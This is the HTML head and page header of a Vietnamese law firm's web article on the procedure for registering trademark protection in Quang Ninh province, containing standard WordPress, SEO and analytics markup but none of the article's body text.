

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/
body_size: 17076
content:
<!DOCTYPE html>
<html lang="vi"
	xmlns:og="http://opengraphprotocol.org/schema/"
	xmlns:fb="http://www.facebook.com/2008/fbml">
<head itemscope itemtype="http://schema.org/WebSite">
<meta name="robots" content="index,dofollow">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://luatmyway.vn/xmlrpc.php">
<script src="https://luatmyway.vn/wp-content/themes/tesotheme/js/jquery.js"></script>
<script src="https://luatmyway.vn/wp-content/themes/tesotheme/js/owl.carousel.min.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v25.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH - LuatMyWay.vn</title>
	<link rel="canonical" href="https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH" />
	<meta property="og:description" content="a) Thủ tục đăng ký nhãn hiệu: Thủ tục đăng ký nhãn hiệu gồm: &#8211; Tờ khai đăng ký nhãn hiệu (2 bản): theo mẫu 04-NH quy định tại Phụ lục A TT 01/2007/TT-BKHCN; &#8211; 08 mẫu nhãn hiệu giống [&hellip;]" />
	<meta property="og:url" content="https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/" />
	<meta property="og:site_name" content="LuatMyWay.vn" />
	<meta property="article:publisher" content="https://www.facebook.com/nhansungheluat/" />
	<meta property="article:published_time" content="2020-04-04T01:35:23+00:00" />
	<meta property="article:modified_time" content="2020-04-26T19:36:03+00:00" />
	<meta property="og:image" content="https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Le Tuyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Le Tuyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#article","isPartOf":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/"},"author":{"name":"Le Tuyen","@id":"https://luatmyway.vn/#/schema/person/b44f34276729973ded4aa5a70977116d"},"headline":"THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH","datePublished":"2020-04-04T01:35:23+00:00","dateModified":"2020-04-26T19:36:03+00:00","mainEntityOfPage":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/"},"wordCount":951,"publisher":{"@id":"https://luatmyway.vn/#organization"},"image":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#primaryimage"},"thumbnailUrl":"https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg","keywords":["nhãn hiệu"],"articleSection":["Nhãn hiệu"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/","url":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/","name":"THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH - LuatMyWay.vn","isPartOf":{"@id":"https://luatmyway.vn/#website"},"primaryImageOfPage":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#primaryimage"},"image":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#primaryimage"},"thumbnailUrl":"https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg","datePublished":"2020-04-04T01:35:23+00:00","dateModified":"2020-04-26T19:36:03+00:00","breadcrumb":{"@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#primaryimage","url":"https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg","contentUrl":"https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg","width":460,"height":302},{"@type":"BreadcrumbList","@id":"https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luatmyway.vn/"},{"@type":"ListItem","position":2,"name":"THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH"}]},{"@type":"WebSite","@id":"https://luatmyway.vn/#website","url":"https://luatmyway.vn/","name":"LuatMyWay.vn","description":"Dịch vụ Luật sư","publisher":{"@id":"https://luatmyway.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luatmyway.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://luatmyway.vn/#organization","name":"LuatMyWay.vn","url":"https://luatmyway.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/#/schema/logo/image/","url":"https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png","contentUrl":"https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png","width":252,"height":60,"caption":"LuatMyWay.vn"},"image":{"@id":"https://luatmyway.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nhansungheluat/"]},{"@type":"Person","@id":"https://luatmyway.vn/#/schema/person/b44f34276729973ded4aa5a70977116d","name":"Le Tuyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2fbc736e3620980a6df4f366b6b70bb11596cb9ca4752599904ae7c531841465?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2fbc736e3620980a6df4f366b6b70bb11596cb9ca4752599904ae7c531841465?s=96&d=mm&r=g","caption":"Le Tuyen"},"url":"https://luatmyway.vn/author/tuyenle/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LuatMyWay.vn &raquo;" href="https://luatmyway.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="LuatMyWay.vn &raquo; Dòng bình luận" href="https://luatmyway.vn/comments/feed/" />
 <meta property="og:title" content="THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH"/>
 <meta property="og:description" content="Dịch vụ Luật sư"/>
 <meta property="og:type" content="article"/>
 <meta property="og:url" content="https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/"/>
 <meta property="og:site_name" content="LuatMyWay.vn"/>
 <meta property="og:image" content="https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luatmyway.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luatmyway.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://luatmyway.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luatmyway.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://luatmyway.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luatmyway.vn/wp-json/wp/v2/posts/1041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luatmyway.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://luatmyway.vn/?p=1041' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://luatmyway.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluatmyway.vn%2Fthu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://luatmyway.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluatmyway.vn%2Fthu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2YTCK0ZYWG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2YTCK0ZYWG');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1041 single-format-standard wp-custom-logo wp-theme-tesotheme" itemscope itemtype="http://schema.org/WebPage">

<div id="page" class="site">
    <header id="teso-header-container" class="site-header">
    	<div class="header-top-container">
    		<div class="container">
    			<div class="header-top-content">
    				<ul class="header-top-left">
<li><a title="Email" href="mailto:luatmyway@gmail.com"><label>Email:</label> luatmyway@gmail.com</a></li>
<li><a title="Điện thoại" href="#"><label>Hotline:</label> 02466880968</a></li>
</ul>
    				<div class="header-top-right">
    					<form role="search" method="get" class="search-form" action="https://luatmyway.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>    				</div>
    			</div>
    		</div>
    	</div>
    	<div class="header-bottom-container">
    		<div class="container">
    			<div class="header-content">
